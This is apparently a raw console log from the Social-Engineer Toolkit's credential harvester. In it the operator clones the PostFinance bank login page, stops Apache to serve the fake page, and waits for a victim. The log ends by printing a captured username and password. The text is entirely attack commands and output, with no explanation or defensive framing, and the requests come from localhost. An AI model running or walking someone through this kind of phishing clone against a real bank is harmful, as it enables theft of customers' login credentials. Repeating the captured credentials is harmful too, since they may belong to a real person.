 set:webattack> Enter the url to clone: https://www.postfinance.ch/ap/ba/ob/html/finance/home?login
[*] Cloning the website: https://www.postfinance.ch/ap/ba/ob/html/finance/home?login
[*] This could take a little bit...
The best way to use this attack is if username and password form fields are available. Regardless, thi
s captures all POSTs on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
[*] Looks like the web_server can't bind to 80. Are you running Apache or NGINX?
Do you want to attempt to disable Apache? [y/n]: y
Stopping apache2 (via systemctl): apache2.service.
[*] Successfully stopped Apache. Starting the credential harvester.
[*] Harvester is ready, have victim browse to your site.
s
127.0.0.1 - - [27/Apr/2022 12:53:05] "GET / HTTP/1.1" 200 -
127.0.0.1 - - [27/Apr/2022 12:53:05] "GET /sc/unblu.interceptor.min.js HTTP/1.1" 404 -
127.0.0.1 - - [27/Apr/2022 12:53:05] "GET /ef/public/cc/pics/statistics.gif?s=https://www.postfinance.
ch/sc/fp/1/static/login/js/all.ef.min.js,https://www.postfinance.ch/sc/fp/1/static/fipo/ux/js/all.hv.m
in.js,https://www.postfinance.ch/etc.clientlibs/pfch/clientlibs/pfunblulegacy.js,https://www.postfinan
ce.ch/sc/unblu.integration.component.min.js,/sc/unblu.interceptor.min.js,https://www.postfinance.ch/ap
/ga/ef/appl/statistics?p_page=993,https://www.postfinance.ch/ap/ga/ef/appl/stats?p_page=993 HTTP/1.1"
404 -
127.0.0.1 - - [27/Apr/2022 12:53:05] "GET /sc/fp/1/static/fipo/ux/fonts/data-woff.css HTTP/1.1" 404 -
[*] WE GOT A HIT! Printing the output:
PARAM: p_spr_cd=1
PARAM: p_seg=1
POSSIBLE USERNAME FIELD FOUND: p_username=Michael
POSSIBLE PASSWORD FIELD FOUND: p_passw=monmdp
POSSIBLE USERNAME FIELD FOUND: p_userid=
POSSIBLE PASSWORD FIELD FOUND: p_userid=
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.